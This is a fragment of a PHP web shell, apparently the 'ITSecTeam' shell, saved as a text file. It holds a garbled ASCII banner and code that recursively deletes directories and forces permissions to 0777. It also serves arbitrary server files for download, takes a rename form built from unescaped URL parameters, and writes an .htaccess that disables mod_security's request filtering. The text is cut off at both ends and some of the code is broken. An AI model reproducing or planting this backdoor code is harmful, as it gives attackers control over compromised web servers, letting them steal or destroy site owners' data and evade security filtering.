 _ __    / L / __// __/   / __// L._/ / / 
     /_____  _  `____ ____ ____  _ ____ __/._ _ _ _
     /_____/ /_/ /_____//____//____/ /_//____//__//_//_//_//_/




  </PRE>


  ".$end;exit;

  }
  function deleteDirectory($dir) {
  if (!file_exists($dir)) return true;
  if (!is_dir($dir) || is_link($dir)) return unlink($dir);
  foreach (scandir($dir) as $item) {
  if ($item == '.' || $item == '..') continue;
  if (!deleteDirectory($dir . "/" . $item)) {
  chmod($dir . "/" . $item, 0777);
  if (!deleteDirectory($dir . "/" . $item)) return false;
  };}return rmdir($dir);}

  function download($fileadd,$finame){
  $dlfilea=$fileadd.$finame;
  header("Content-Disposition: attachment; filename=" . $finame);
  header("Content-Type: application/download");
  header("Content-Length: " . filesize($dlfilea));
  flush();
  $fp = fopen($$dlfilea, "r");
  while (!feof($fp))
  {
     echo fread($fp, 65536);
     flush();
  }
  fclose($fp);
  }
  if($_GET['do']=="rename"){
  echo $head.$formp.$nowaddress.'<p align="center"><input value='.$_GET['filename'].'><input type=hidden
  name=addressren value='.$_GET['address'].$_GET['filename'].'> To <input name=nameren><br><input type=submit
  value=" Save "></form></p>'.$end;exit;
  }

  if ($_GET['byapache']=='ofms'){
  $fse=fopen(getcwd().$slash.".htaccess","w");
  fwrite($fse,'<IfModule mod_security.c>
     Sec------Engine Off
     Sec------ScanPOST Off
  </IfModule>');
  fclose($fse);
  }elseif ($_GET['byapache']=='bysap'){
  $fse=fopen(getcwd().$slash.".htaccess","w");

file:///C|/Documents%20and%20Settings/TALLES/Desktop/facute/itsecteam_shell.txt[5/10/2012 11:29:04 AM]
 